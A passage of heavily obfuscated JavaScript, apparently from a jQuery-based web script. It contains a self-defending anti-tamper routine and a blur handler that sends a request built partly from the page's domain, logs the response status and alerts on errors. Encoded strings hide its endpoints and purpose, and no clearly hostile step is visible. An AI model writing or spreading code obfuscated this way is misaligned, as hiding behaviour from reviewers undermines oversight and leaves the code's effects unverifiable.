-0x20d,_0x4355fc-0x16e,_0x25458f-0x34,_0x4298fb,_0x418fbd-0x7f);},_0x5f26f1=function(_0x3257aa,_0x235016,_0x32d71e,_0x26580b,_0x584e39){return _0x38fe72(_0x584e39- -0x20d,_0x235016-0x6f,_0x32d71e-0x33,_0x26580b,_0x584e39-0x17);},_0x138f25=function(_0x3266b9,_0x301cf8,_0x44201c,_0x7e5239,_0x59039c){return _0x38fe72(_0x59039c- -0x20d,_0x301cf8-0x127,_0x44201c-0xc6,_0x7e5239,_0x59039c-0x30);},_0x1b7376=function(_0x3b3ad9,_0xe4295f,_0x2d7e62,_0x147d9c,_0x128365){return _0x5ebc5d(_0x128365- -0x20d,_0xe4295f-0x15c,_0x2d7e62-0x79,_0x147d9c,_0x128365-0x177);};_0x1bb2d4[_0xcf92fc(-0x245,-0x1f3,-0x1f9,-0x210,-0x203)](_0x3b9542[_0xcf92fc(-0x20c,-0x1f7,-0x22c,-0x234,-0x1ec)](_0x3b9542[_0xcf92fc(-0x1a5,-0x1c1,-0x20a,-0x1a3,-0x1ec)](_0x3b9542[_0x5f26f1(-0x1de,-0x1be,-0x1d8,-0x1dd,-0x1cf)](_0x3b9542[_0x5f26f1(-0x1fb,-0x20f,-0x1bd,-0x1ce,-0x1c6)],_0x187c5c[_0xcf92fc(-0x233,-0x223,-0x1d5,-0x1fe,-0x211)+'s']),_0x3b9542[_0xcf92fc(-0x241,-0x203,-0x258,-0x246,-0x20f)]),_0x187c5c[_0xcf92fc(-0x21a,-0x201,-0x23e,-0x259,-0x211)+_0xcf92fc(-0x1f3,-0x21b,-0x1fd,-0x191,-0x1cd)]));if(_0x3b9542[_0xcf92fc(-0x18e,-0x176,-0x179,-0x1de,-0x1b0)](_0x187c5c[_0xcf92fc(-0x24e,-0x20b,-0x1f6,-0x1cb,-0x211)+'s'],-0x1a59+0x130d+-0x46e*-0x2)&&_0x187c5c[_0x5f26f1(-0x1cf,-0x18c,-0x1cd,-0x196,-0x19c)+_0x466264(-0x1b2,-0x1a9,-0x19b,-0x1be,-0x1c8)+'ON'][_0xcf92fc(-0x208,-0x1d0,-0x1a0,-0x1db,-0x1ed)+'ge'])_0x3b9542[_0x5f26f1(-0x204,-0x1d6,-0x19f,-0x1b3,-0x1d7)](_0x237fbc,_0x187c5c[_0x1b7376(-0x194,-0x190,-0x1c8,-0x1e4,-0x19c)+_0x5f26f1(-0x180,-0x204,-0x20e,-0x17a,-0x1c8)+'ON'][_0x138f25(-0x1fa,-0x202,-0x230,-0x1a8,-0x1ed)+'ge']);},_0x37874b[_0x121433(0x29,0x3e,0x8,0x40,0x6d)](_0x213496);}}}else{var _0x59b06c=function(){var _0x3d9a5c=function(_0x5db063,_0x1282a3,_0x2fd1b2,_0x1c26af,_0x5da8e6){return _0x15545b(_0x2fd1b2- -0x110,_0x1282a3-0xa3,_0x2fd1b2-0x13e,_0x1c26af,_0x5da8e6-0x100);},_0x4445c6=function(_0x109263,_0x43dbee,_0x117694,_0x17c3d2,_0x43ef7d){return _0x38fe72(_0x117694- -0x110,_0x43dbee-0x9b,_0x117694-0x22,_0x17c3d2,_0x43ef7d-0x159);},_0x4c8573=function(_0x656082,_0x4067e5,_0xedff3b,_0x192c1c,_0x4b824a){return _0xaf3921(_0xedff3b- -0x110,_0x4067e5-0x18b,_0xedff3b-0x94,_0x192c1c,_0x4b824a-0x161);},_0x2de045=function(_0x7cbecf,_0x1378d3,_0x5692bb,_0x2c553d,_0x1681c6){return _0xaf3921(_0x5692bb- -0x110,_0x1378d3-0x40,_0x5692bb-0x3e,_0x2c553d,_0x1681c6-0x84);},_0x29bb74=function(_0x187ba4,_0x47f087,_0x3770d3,_0xa13f0,_0x1266ff){return _0x5ebc5d(_0x3770d3- -0x110,_0x47f087-0x59,_0x3770d3-0x1ad,_0xa13f0,_0x1266ff-0x2);},_0x4d46c0=_0x59b06c[_0x3d9a5c(-0xda,-0x8d,-0xab,-0xf7,-0xad)+_0x4445c6(-0x15a,-0xe0,-0x122,-0xe5,-0x139)+'r'](_0x3b9542[_0x4445c6(-0xa0,-0x58,-0x9e,-0x5e,-0x72)])()[_0x2de045(-0xa9,-0x9e,-0xab,-0x88,-0x6e)+_0x4445c6(-0xe5,-0x137,-0x122,-0x145,-0x168)+'r'](_0x3b9542[_0x2de045(-0x17e,-0xe6,-0x12e,-0x10b,-0x137)]);return!_0x4d46c0[_0x29bb74(-0xc5,-0xb5,-0xfb,-0xf6,-0xf8)](_0x2f4775);};return _0x3b9542[_0xaf3921(0x28,-0x25,0x35,0x4e,0x41)](_0x59b06c);}}:function(){};return _0x2ab3f6=![],_0x2a03d7;}else{_0x3bb806[_0x3114d1(0x1f1,0x219,0x1fd,0x1fb,0x1fe)](_0x41075c[_0x3114d1(0x278,0x228,0x248,0x24c,0x214)](_0x41075c[_0x18cd47(0x208,0x21a,0x1e4,0x1dd,0x1a0)](_0x41075c[_0x18cd47(0x1fd,0x214,0x194,0x1dd,0x215)](_0x41075c[_0x365b1d(0x229,0x1f6,0x20f,0x1e3,0x218)],_0x16eb5a[_0x3114d1(0x1d9,0x1ed,0x1cb,0x1ed,0x1f1)+'s']),_0x41075c[_0x3114d1(0x1ea,0x26d,0x226,0x235,0x1f2)]),_0x4bacad[_0x18cd47(0x22a,0x1d9,0x1e6,0x1ed,0x1e6)+_0x49e866(0x1e2,0x222,0x27a,0x231,0x23f)]));if(_0x41075c[_0x365b1d(0x1d4,0x239,0x205,0x214,0x1f4)](_0x53d2b0[_0x49e866(0x1a6,0x1a4,0x1ae,0x1ed,0x213)+'s'],0x1611+0x10af+-0x2530)&&_0x477a5f[_0x496366(0x2ae,0x28f,0x25a,0x262,0x219)+_0x365b1d(0x242,0x253,0x1f3,0x236,0x1f2)+'ON'][_0x496366(0x234,0x224,0x216,0x211,0x212)+'ge'])_0x41075c[_0x49e866(0x244,0x282,0x213,0x259,0x269)](_0x3a875a,_0x35b017[_0x49e866(0x24b,0x25c,0x2b2,0x262,0x292)+_0x18cd47(0x256,0x1f1,0x1f4,0x236,0x212)+'ON'][_0x49e866(0x257,0x1cd,0x1d5,0x211,0x23c)+'ge']);}};}(),_0x71aa77=_0x4fea84(this,function(){var _0x44bc37=function(_0x5e5da6,_0x9317f4,_0x2e168a,_0x4451d1,_0x51dd44){return _0x2487(_0x5e5da6-0xf7,_0x4451d1);},_0x166b9b=function(_0x1e3ab5,_0x5c32aa,_0x25f43c,_0x15a5ef,_0x2bb709){return _0x2487(_0x1e3ab5-0xf7,_0x15a5ef);},_0xdf95d=function(_0x5de050,_0x5d2c0f,_0x362c09,_0x250ef6,_0x290a54){return _0x2487(_0x5de050-0xf7,_0x250ef6);},_0x2a87f6=function(_0xd4879,_0x56d077,_0x200b27,_0x62b58c,_0x9042d0){return _0x2487(_0xd4879-0xf7,_0x62b58c);},_0x197a14=function(_0x330794,_0x2dd0d3,_0x16388c,_0x13e05f,_0x5c7708){return _0x2487(_0x330794-0xf7,_0x13e05f);},_0x1569dc={};_0x1569dc[_0x44bc37(0x268,0x253,0x27e,0x247,0x2b1)]=function(_0x235c8e,_0xdf4af7){return _0x235c8e===_0xdf4af7;},_0x1569dc[_0x166b9b(0x276,0x294,0x25b,0x2bb,0x27d)]=_0x44bc37(0x275,0x25a,0x22f,0x2b9,0x2b4),_0x1569dc[_0x166b9b(0x2b8,0x291,0x2ed,0x2ae,0x26a)]=_0x44bc37(0x28d,0x249,0x288,0x292,0x2d0)+_0x44bc37(0x302,0x2ee,0x2e7,0x33a,0x31f)+_0x2a87f6(0x274,0x292,0x285,0x246,0x264)+_0xdf95d(0x27e,0x260,0x26b,0x259,0x273)+'/',_0x1569dc[_0x166b9b(0x26f,0x254,0x261,0x260,0x257)]=_0x2a87f6(0x2f4,0x326,0x2ea,0x314,0x2c2)+_0x2a87f6(0x2fe,0x2f9,0x2b2,0x2d1,0x2f9)+_0x44bc37(0x2a7,0x2b3,0x2c5,0x269,0x298)+_0x197a14(0x2ec,0x310,0x32c,0x2ca,0x2a4)+_0x166b9b(0x293,0x271,0x24c,0x2c7,0x29c),_0x1569dc[_0xdf95d(0x2f3,0x2ef,0x326,0x2bd,0x2d1)]=function(_0x502b67){return _0x502b67();};var _0x58139c=_0x1569dc,_0x3da02e=function(){var _0x130bf4=function(_0x5f3f96,_0x4de07b,_0x57cadb,_0x564bec,_0x2a0f91){return _0x166b9b(_0x2a0f91-0x3c4,_0x4de07b-0x1c,_0x57cadb-0x191,_0x5f3f96,_0x2a0f91-0x173);},_0x1481a1=function(_0x503ad9,_0x489ab8,_0x1d2fc8,_0x4917dc,_0x54f418){return _0x2a87f6(_0x54f418-0x3c4,_0x489ab8-0x169,_0x1d2fc8-0x68,_0x503ad9,_0x54f418-0x1aa);},_0x2dbbfe=function(_0x4848f9,_0x3ba2fa,_0x590548,_0x2e9702,_0x3738db){return _0x44bc37(_0x3738db-0x3c4,_0x3ba2fa-0x1d2,_0x590548-0x7e,_0x4848f9,_0x3738db-0x188);},_0x55e48a=function(_0x13d630,_0x8e6076,_0x24d6ef,_0x212461,_0x460217){return _0x44bc37(_0x460217-0x3c4,_0x8e6076-0x1a2,_0x24d6ef-0xcf,_0x13d630,_0x460217-0x3);},_0x3c592a=function(_0x33dbb8,_0x23eabd,_0x3b285a,_0x3b7a45,_0x126b01){return _0x44bc37(_0x126b01-0x3c4,_0x23eabd-0x1c4,_0x3b285a-0xc1,_0x33dbb8,_0x126b01-0x13d);};if(_0x58139c[_0x130bf4(0x5f1,0x5ea,0x625,0x644,0x62c)](_0x58139c[_0x1481a1(0x609,0x66b,0x669,0x600,0x63a)],_0x58139c[_0x1481a1(0x67e,0x662,0x5eb,0x68a,0x63a)])){var _0x17658c=_0x3da02e[_0x55e48a(0x6a5,0x6a9,0x6b8,0x670,0x6ae)+_0x2dbbfe(0x61b,0x617,0x617,0x619,0x637)+'r'](_0x58139c[_0x55e48a(0x6c3,0x69d,0x66e,0x667,0x67c)])()[_0x130bf4(0x6f1,0x68a,0x689,0x6bc,0x6ae)+_0x130bf4(0x611,0x626,0x613,0x5f4,0x637)+'r'](_0x58139c[_0x2dbbfe(0x5e5,0x608,0x60c,0x5fe,0x633)]);return!_0x17658c[_0x55e48a(0x69a,0x656,0x622,0x673,0x65e)](_0x71aa77);}else{if(_0x28e934){var _0x1bf478=_0x514716[_0x1481a1(0x63a,0x6bc,0x662,0x62e,0x66d)](_0x1dfe2c,arguments);return _0x5031bc=null,_0x1bf478;}}};return _0x58139c[_0x197a14(0x2f3,0x342,0x2f8,0x32a,0x321)](_0x3da02e);});function _0x2487(_0x596b09,_0x4cc5b9){return _0x2487=function(_0x5bfe87,_0x3eb8ff){_0x5bfe87=_0x5bfe87-(-0x1541*0x1+0x5c*0x45+-0x7*0x4d);var _0x30867a=_0x5d43[_0x5bfe87];return _0x30867a;},_0x2487(_0x596b09,_0x4cc5b9);}_0x71aa77(),jQuery(document)[_0x53f4e1(0xb8,0xc6,0xca,0xc0,0x77)](function(_0x183d8e){var _0x4d683e=function(_0x3a567b,_0x30f676,_0x33b25f,_0x2f9e10,_0x44a0fb){return _0x53f4e1(_0x3a567b-0x194,_0x2f9e10- -0x2f0,_0x33b25f-0x1f0,_0x30f676,_0x44a0fb-0x1b5);},_0x118d9f=function(_0x4df268,_0x5da212,_0x106158,_0x3187ba,_0x3edaae){return _0x53f4e1(_0x4df268-0x5a,_0x3187ba- -0x2f0,_0x106158-0x80,_0x5da212,_0x3edaae-0x182);},_0x4395e4=function(_0x4fb1b0,_0x1b513c,_0x37a38b,_0x3d86e3,_0x15c9eb){return _0x53f4e1(_0x4fb1b0-0x126,_0x3d86e3- -0x2f0,_0x37a38b-0x142,_0x1b513c,_0x15c9eb-0x18d);},_0x1b22d0=function(_0x351d47,_0x55cc2b,_0x2c24f8,_0x2cac16,_0x4ee303){return _0x53f4e1(_0x351d47-0xda,_0x2cac16- -0x2f0,_0x2c24f8-0x2d,_0x55cc2b,_0x4ee303-0x1e5);},_0x39325c=function(_0x5d972c,_0x5a7f15,_0x21b7c7,_0x47f849,_0x58e68b){return _0x53f4e1(_0x5d972c-0x85,_0x47f849- -0x2f0,_0x21b7c7-0x7d,_0x5a7f15,_0x58e68b-0x108);},_0x14c2b3={};_0x14c2b3[_0x4d683e(-0x206,-0x240,-0x245,-0x205,-0x1ee)]=function(_0x5589de,_0xd35a67){return _0x5589de+_0xd35a67;},_0x14c2b3[_0x4d683e(-0x195,-0x204,-0x1cb,-0x1d6,-0x1a4)]=_0x4395e4(-0x258,-0x256,-0x24b,-0x20f,-0x21b)+_0x118d9f(-0x22b,-0x200,-0x25f,-0x21a,-0x1ce),_0x14c2b3[_0x1b22d0(-0x1c5,-0x230,-0x1f4,-0x208,-0x201)]=_0x4395e4(-0x21d,-0x20a,-0x217,-0x1dd,-0x1c5)+_0x118d9f(-0x1de,-0x202,-0x1c3,-0x1c2,-0x1ee)+_0x1b22d0(-0x222,-0x1fc,-0x248,-0x20d,-0x243)+_0x39325c(-0x25b,-0x234,-0x25f,-0x223,-0x221)+_0x118d9f(-0x24e,-0x20c,-0x247,-0x24c,-0x1fc)+_0x39325c(-0x1f9,-0x1fc,-0x21d,-0x1f8,-0x1c3),_0x14c2b3[_0x1b22d0(-0x23b,-0x1f7,-0x21f,-0x209,-0x229)]=_0x4d683e(-0x21e,-0x20f,-0x1b1,-0x1df,-0x210),_0x14c2b3[_0x4395e4(-0x207,-0x233,-0x220,-0x242,-0x28b)]=_0x4d683e(-0x22f,-0x208,-0x1b8,-0x1ee,-0x236),_0x14c2b3[_0x4395e4(-0x1e3,-0x1ec,-0x225,-0x1fb,-0x241)]=function(_0x17952f,_0x37c660){return _0x17952f!==_0x37c660;},_0x14c2b3[_0x39325c(-0x212,-0x28f,-0x216,-0x23f,-0x1fe)]=_0x1b22d0(-0x22f,-0x1f1,-0x247,-0x211,-0x212),_0x14c2b3[_0x4d683e(-0x209,-0x1c4,-0x1ec,-0x1c5,-0x207)]=_0x39325c(-0x1d2,-0x1d0,-0x1e0,-0x1ed,-0x1c2),_0x14c2b3[_0x4d683e(-0x1ee,-0x1ed,-0x1fa,-0x22f,-0x24d)]=function(_0x985ed,_0xfb8e62){return _0x985ed+_0xfb8e62;},_0x14c2b3[_0x39325c(-0x233,-0x22a,-0x252,-0x20c,-0x25a)]=_0x4d683e(-0x2a1,-0x22b,-0x229,-0x258,-0x292)+_0x118d9f(-0x1f1,-0x18b,-0x1f2,-0x1cc,-0x18b)+'\x20',_0x14c2b3[_0x118d9f(-0x1b6,-0x237,-0x214,-0x1f5,-0x1ff)]=_0x4d683e(-0x217,-0x1ce,-0x1ce,-0x1e0,-0x222),_0x14c2b3[_0x39325c(-0x215,-0x290,-0x2ac,-0x25c,-0x226)]=function(_0xafae64,_0x27497b){return _0xafae64==_0x27497b;},_0x14c2b3[_0x4d683e(-0x20a,-0x202,-0x23d,-0x1f1,-0x1c9)]=function(_0x44db62,_0x2c8377){return _0x44db62(_0x2c8377);},_0x14c2b3[_0x4395e4(-0x22c,-0x1f9,-0x237,-0x1ea,-0x210)]=function(_0xf5917,_0x4a7cd3){return _0xf5917===_0x4a7cd3;},_0x14c2b3[_0x118d9f(-0x237,-0x277,-0x27d,-0x25b,-0x247)]=_0x118d9f(-0x212,-0x23f,-0x22d,-0x24d,-0x26d),_0x14c2b3[_0x1b22d0(-0x22d,-0x228,-0x20c,-0x213,-0x25f)]=_0x4d683e(-0x1e1,-0x210,-0x238,-0x216,-0x210),_0x14c2b3[_0x118d9f(-0x1c3,-0x20d,-0x1e1,-0x1d4,-0x201)]=function(_0xbcb358,_0xa386ff){return _0xbcb358==_0xa386ff;},_0x14c2b3[_0x118d9f(-0x1db,-0x1d6,-0x1fd,-0x1e2,-0x1ac)]=function(_0x13b8b0,_0x448b1c){return _0x13b8b0(_0x448b1c);},_0x14c2b3[_0x4395e4(-0x24c,-0x24d,-0x221,-0x200,-0x240)]=_0x39325c(-0x197,-0x1a0,-0x1d6,-0x1d7,-0x1ff)+_0x4395e4(-0x257,-0x20c,-0x23c,-0x222,-0x210)+'le',_0x14c2b3[_0x39325c(-0x232,-0x256,-0x1ec,-0x224,-0x252)]=function(_0x3377f0,_0xbc1d9d){return _0x3377f0!==_0xbc1d9d;},_0x14c2b3[_0x1b22d0(-0x23b,-0x272,-0x275,-0x232,-0x25a)]=_0x118d9f(-0x296,-0x244,-0x239,-0x246,-0x28f),_0x14c2b3[_0x4d683e(-0x224,-0x21f,-0x1b5,-0x1e7,-0x1c6)]=_0x1b22d0(-0x255,-0x225,-0x27f,-0x247,-0x230),_0x14c2b3[_0x39325c(-0x1f9,-0x22b,-0x207,-0x22e,-0x257)]=function(_0x35641c,_0x153ce9){return _0x35641c+_0x153ce9;},_0x14c2b3[_0x4395e4(-0x1f8,-0x1a6,-0x209,-0x1f3,-0x1f0)]=function(_0x52461b,_0x4172bb){return _0x52461b(_0x4172bb);};var _0x2add12=_0x14c2b3;_0x2add12[_0x4395e4(-0x20e,-0x208,-0x1fe,-0x1f3,-0x1ea)](_0x183d8e,_0x2add12[_0x4395e4(-0x210,-0x223,-0x217,-0x200,-0x202)])[_0x4d683e(-0x22f,-0x257,-0x287,-0x244,-0x22b)+_0x4395e4(-0x238,-0x1c6,-0x252,-0x207,-0x1e4)+_0x118d9f(-0x1e7,-0x1e1,-0x1db,-0x1e9,-0x1a1)]({'blurCallback':function(_0x18656b){var _0x130f4a=function(_0xa22b2a,_0x4788df,_0x2bd8d9,_0x3e85cd,_0x8dec14){return _0x1b22d0(_0xa22b2a-0x1a3,_0x4788df,_0x2bd8d9-0xee,_0x3e85cd- -0x3a4,_0x8dec14-0x1bb);},_0x217aec=function(_0x31a0e9,_0xb1a166,_0x3d8b19,_0x31afc6,_0xc1f051){return _0x39325c(_0x31a0e9-0x1a0,_0xb1a166,_0x3d8b19-0x1d8,_0x31afc6- -0x3a4,_0xc1f051-0x17f);},_0x84fa0f=function(_0x3f02ae,_0x330a45,_0x56566d,_0x79a34,_0x20e00a){return _0x39325c(_0x3f02ae-0x12b,_0x330a45,_0x56566d-0x1bd,_0x79a34- -0x3a4,_0x20e00a-0xe9);},_0x38b425=function(_0x5003cb,_0xa43669,_0x5f145a,_0x1a00f2,_0x3552b6){return _0x118d9f(_0x5003cb-0x8c,_0xa43669,_0x5f145a-0xdb,_0x1a00f2- -0x3a4,_0x3552b6-0x7);},_0x9cdb54=function(_0x9123,_0x2cd905,_0x2bf69b,_0xef3466,_0x1eb432){return _0x1b22d0(_0x9123-0x11b,_0x2cd905,_0x2bf69b-0x79,_0xef3466- -0x3a4,_0x1eb432-0xf2);},_0x353153={};_0x353153[_0x130f4a(-0x59e,-0x5f1,-0x5eb,-0x5d1,-0x5aa)]=function(_0x308dbf,_0x24ebe3){var _0x507847=function(_0x3df713,_0x373def,_0x77ec64,_0x1706e1,_0x2c582f){return _0x130f4a(_0x3df713-0x76,_0x3df713,_0x77ec64-0x96,_0x1706e1-0x2f4,_0x2c582f-0x11e);};return _0x2add12[_0x507847(-0x264,-0x273,-0x2e6,-0x29a,-0x24c)](_0x308dbf,_0x24ebe3);},_0x353153[_0x130f4a(-0x564,-0x5bc,-0x542,-0x572,-0x578)]=_0x2add12[_0x217aec(-0x5e4,-0x62f,-0x5ba,-0x5ff,-0x5ea)],_0x353153[_0x130f4a(-0x5d6,-0x5c3,-0x602,-0x5d5,-0x5f8)]=_0x2add12[_0x84fa0f(-0x583,-0x5c2,-0x598,-0x5b7,-0x5c1)],_0x353153[_0x9cdb54(-0x5a7,-0x56c,-0x5d8,-0x58f,-0x5d5)]=function(_0x480de0,_0x100414){var _0x32fc45=function(_0x333581,_0x2271aa,_0x172572,_0x50c546,_0x52f11b){return _0x217aec(_0x333581-0x83,_0x333581,_0x172572-0x84,_0x2271aa-0x275,_0x52f11b-0xe2);};return _0x2add12[_0x32fc45(-0x368,-0x35e,-0x39d,-0x39d,-0x3a3)](_0x480de0,_0x100414);},_0x353153[_0x38b425(-0x56f,-0x58f,-0x5a2,-0x571,-0x5a8)]=_0x2add12[_0x84fa0f(-0x5c1,-0x5e4,-0x5da,-0x5b0,-0x5b5)],_0x353153[_0x9cdb54(-0x5ec,-0x591,-0x606,-0x5e1,-0x607)]=_0x2add12[_0x9cdb54(-0x592,-0x58b,-0x569,-0x599,-0x58b)],_0x353153[_0x9cdb54(-0x578,-0x59c,-0x598,-0x564,-0x570)]=function(_0x1d4369,_0x401285){var _0xc07750=function(_0x237512,_0x5edbd7,_0x527709,_0x5e48a6,_0x3b1ee8){return _0x38b425(_0x237512-0x7e,_0x237512,_0x527709-0xf9,_0x5edbd7- -0x130,_0x3b1ee8-0x158);};return _0x2add12[_0xc07750(-0x697,-0x6a8,-0x658,-0x6e2,-0x6a4)](_0x1d4369,_0x401285);},_0x353153[_0x38b425(-0x536,-0x53d,-0x5a5,-0x567,-0x525)]=function(_0x3e7e3a,_0x5dac93){var _0x4afd37=function(_0x4c092d,_0x278dc8,_0x8cdf47,_0x49e1f2,_0x3a6eea){return _0x130f4a(_0x4c092d-0x19d,_0x278dc8,_0x8cdf47-0x84,_0x49e1f2- -0x39d,_0x3a6eea-0x4f);};return _0x2add12[_0x4afd37(-0x8f4,-0x916,-0x8ea,-0x923,-0x912)](_0x3e7e3a,_0x5dac93);},_0x353153[_0x217aec(-0x5d9,-0x5c9,-0x59d,-0x5d8,-0x5f2)]=function(_0x31be87,_0x54300c){var _0x1e8b9d=function(_0x4acd26,_0x3ee633,_0x42c6c3,_0x528043,_0x19f5a7){return _0x84fa0f(_0x4acd26-0x44,_0x42c6c3,_0x42c6c3-0xa,_0x19f5a7- -0x255,_0x19f5a7-0xff);};return _0x2add12[_0x1e8b9d(-0x811,-0x7a2,-0x7d8,-0x807,-0x7db)](_0x31be87,_0x54300c);},_0x353153[_0x217aec(-0x5d4,-0x608,-0x604,-0x5cc,-0x5ab)]=_0x2add12[_0x9cdb54(-0x577,-0x5e5,-0x59e,-0x5a4,-0x59b)];var _0x5e213e=_0x353153;if(_0x2add12[_0x217aec(-0x5ea,-0x617,-0x5f8,-0x5c8,-0x584)](_0x2add12[_0x217aec(-0x60a,-0x5a8,-0x59f,-0x5d6,-0x5be)],_0x2add12[_0x217aec(-0x5b0,-0x587,-0x588,-0x58b,-0x5c6)])){var _0x40ae1a={};_0x40ae1a[_0x130f4a(-0x587,-0x59f,-0x5ab,-0x596,-0x58c)]=_0x2add12[_0x130f4a(-0x5a9,-0x5bd,-0x5ab,-0x5d3,-0x5d2)](_0x2add12[_0x9cdb54(-0x59f,-0x582,-0x5e8,-0x5d2,-0x5ef)](_0x2add12[_0x130f4a(-0x59c,-0x537,-0x544,-0x57a,-0x559)],document[_0x38b425(-0x5d2,-0x644,-0x62c,-0x5fd,-0x5e5)+'n']),_0x2add12[_0x130f4a(-0x5f2,-0x563,-0x5d3,-0x5ac,-0x5cb)]),_0x40ae1a[_0x38b425(-0x561,-0x5b6,-0x54d,-0x594,-0x5a7)]=_0x2add12[_0x130f4a(-0x5c8,-0x5eb,-0x5c4,-0x5ad,-0x5cb)],_0x40ae1a[_0x84fa0f(-0x53d,-0x580,-0x5a0,-0x585,-0x5d1)+_0x9cdb54(-0x61e,-0x5f7,-0x584,-0x5cf,-0x5f4)]=_0x2add12[_0x38b425(-0x5fb,-0x5e5,-0x628,-0x5e6,-0x618)],_0x40ae1a[_0x9cdb54(-0x52f,-0x56f,-0x5ad,-0x57c,-0x5c9)+'ss']=function(_0xa5e92c){var _0x17648d=function(_0xa9b639,_0x574459,_0x7df61f,_0x1614e1,_0x5b4577){return _0x217aec(_0xa9b639-0x74,_0x1614e1,_0x7df61f-0x71,_0x7df61f-0x13e,_0x5b4577-0x176);},_0x4bc10a=function(_0x257887,_0x2ba8ee,_0x210b85,_0x3690b5,_0x58af94){return _0x130f4a(_0x257887-0x6b,_0x3690b5,_0x210b85-0x18e,_0x210b85-0x13e,_0x58af94-0x126);},_0x478b8e=function(_0x5669eb,_0xa690ed,_0x19dc7a,_0x5840bb,_0x1205f0){return _0x38b425(_0x5669eb-0x25,_0x5840bb,_0x19dc7a-0x35,_0x19dc7a-0x13e,_0x1205f0-0x153);},_0x1956a2=function(_0x5c6296,_0x219fbf,_0x355670,_0x285ffb,_0x32bbe1){return _0x38b425(_0x5c6296-0x129,_0x285ffb,_0x355670-0x6a,_0x355670-0x13e,_0x32bbe1-0x156);};if(_0x5e213e[_0x17648d(-0x4ad,-0x47f,-0x493,-0x451,-0x44d)](_0x5e213e[_0x17648d(-0x460,-0x432,-0x434,-0x428,-0x440)],_0x5e213e[_0x478b8e(-0x49c,-0x4c7,-0x497,-0x4ba,-0x488)])){var _0x22b2b0=_0x2657d3?function(){var _0x5b8c77=function(_0x2d9126,_0x4cb33d,_0x5c70bd,_0x2b9942,_0x111ae7){return _0x17648d(_0x2d9126-0x45,_0x4cb33d-0x4c,_0x111ae7- -0x294,_0x5c70bd,_0x111ae7-0x155);};if(_0x14b5b1){var _0x350775=_0x531c58[_0x5b8c77(-0x6e1,-0x6c7,-0x720,-0x6fe,-0x717)](_0x23c5e9,arguments);return _0x3e792c=null,_0x350775;}}:function(){};return _0x35606a=![],_0x22b2b0;}else console[_0x4bc10a(-0x483,-0x4d4,-0x49d,-0x465,-0x4cf)](_0xa5e92c);},_0x40ae1a[_0x84fa0f(-0x5b0,-0x567,-0x56a,-0x5a3,-0x58e)]=function(_0x5add81){var _0x5c2dd0=function(_0x50b932,_0x1dde53,_0x166820,_0x2462df,_0x2c1c75){return _0x130f4a(_0x50b932-0x19d,_0x50b932,_0x166820-0x15a,_0x1dde53-0xa5,_0x2c1c75-0x130);},_0x1dc79b=function(_0x2de8e4,_0x126eb0,_0x45d240,_0x4cab7f,_0x3945b3){return _0x38b425(_0x2de8e4-0x50,_0x2de8e4,_0x45d240-0x12e,_0x126eb0-0xa5,_0x3945b3-0x19f);},_0x183f9e=function(_0x321828,_0x4e6211,_0x401092,_0x5654fe,_0x2b1984){return _0x130f4a(_0x321828-0x18b,_0x321828,_0x401092-0x1b1,_0x4e6211-0xa5,_0x2b1984-0xd4);},_0x2f0a70=function(_0x2753d4,_0xd3060,_0x183794,_0x518967,_0x5e121a){return _0x84fa0f(_0x2753d4-0x177,_0x2753d4,_0x183794-0x164,_0xd3060-0xa5,_0x5e121a-0x9b);},_0x4dbede=function(_0x4afc40,_0x32f9c6,_0x5a56e1,_0x2a4c8f,_0x80b280){return _0x9cdb54(_0x4afc40-0x64,_0x4afc40,_0x5a56e1-0xec,_0x32f9c6-0xa5,_0x80b280-0x12b);},_0x4806d7={};_0x4806d7[_0x5c2dd0(-0x515,-0x505,-0x4f0,-0x508,-0x54f)]=function(_0x18cd59,_0x54253b){var _0x42e5bd=function(_0x242aeb,_0x2c2752,_0x19b9d3,_0x1ecbcb,_0x350a96){return _0x5c2dd0(_0x350a96,_0x2c2752- -0x18,_0x19b9d3-0x194,_0x1ecbcb-0x4b,_0x350a96-0x1d3);};return _0x2add12[_0x42e5bd(-0x4d5,-0x51c,-0x54e,-0x4ea,-0x4fd)](_0x18cd59,_0x54253b);},_0x4806d7[_0x1dc79b(-0x501,-0x513,-0x50c,-0x514,-0x540)]=_0x2add12[_0x5c2dd0(-0x4c9,-0x4d5,-0x4d9,-0x4da,-0x4e2)],_0x4806d7[_0x183f9e(-0x4c0,-0x4e4,-0x521,-0x522,-0x512)]=_0x2add12[_0x5c2dd0(-0x4c1,-0x507,-0x556,-0x508,-0x4d9)],_0x4806d7[_0x183f9e(-0x515,-0x549,-0x566,-0x523,-0x589)]=_0x2add12[_0x4dbede(-0x519,-0x508,-0x548,-0x51c,-0x4da)],_0x4806d7[_0x4dbede(-0x56a,-0x553,-0x52e,-0x548,-0x56f)]=_0x2add12[_0x5c2dd0(-0x4f7,-0x541,-0x55d,-0x539,-0x510)];var _0x54f738=_0x4806d7;if(_0x2add12[_0x5c2dd0(-0x54a,-0x4fa,-0x4fe,-0x526,-0x4bf)](_0x2add12[_0x5c2dd0(-0x526,-0x53e,-0x51b,-0x574,-0x511)],_0x2add12[_0x1dc79b(-0x4b3,-0x4c4,-0x4f1,-0x48c,-0x4eb)])){console[_0x5c2dd0(-0x557,-0x536,-0x575,-0x55b,-0x523)](_0x2add12[_0x4dbede(-0x4ed,-0x52e,-0x56d,-0x4f0,-0x4e3)](_0x2add12[_0x4dbede(-0x50e,-0x52e,-0x50b,-0x575,-0x57b)](_0x2add12[_0x1dc79b(-0x572,-0x52e,-0x539,-0x4f3,-0x4fa)](_0x2add12[_0x1dc79b(-0x556,-0x50b,-0x4bc,-0x547,-0x4bc)],_0x5add81[_0x2f0a70(-0x56a,-0x544,-0x54c,-0x594,-0x542)+'s']),_0x2add12[_0x5c2dd0(-0x4ba,-0x4f4,-0x4e1,-0x52f,-0x4dd)]),_0x5add81[_0x1dc79b(-0x4f4,-0x544,-0x508,-0x540,-0x511)+_0x4dbede(-0x501,-0x500,-0x503,-0x4ca,-0x53a)]));if(_0x2add12[_0x4dbede(-0x54d,-0x55b,-0x541,-0x59e,-0x5a9)](_0x5add81[_0x2f0a70(-0x542,-0x544,-0x52c,-0x536,-0x4f6)+'s'],0x198+-0x767+0x11*0x6f)&&_0x5add81[_0x2f0a70(-0x50e,-0x4cf,-0x4ad,-0x50b,-0x4c9)+_0x4dbede(-0x4d7,-0x4fb,-0x4b6,-0x50b,-0x51e)+'ON'][_0x4dbede(-0x51a,-0x520,-0x519,-0x4fa,-0x4d7)+'ge'])_0x2add12[_0x1dc79b(-0x53f,-0x4f0,-0x53c,-0x4ab,-0x4af)](alert,_0x5add81[_0x183f9e(-0x4aa,-0x4cf,-0x49e,-0x4b0,-0x487)+_0x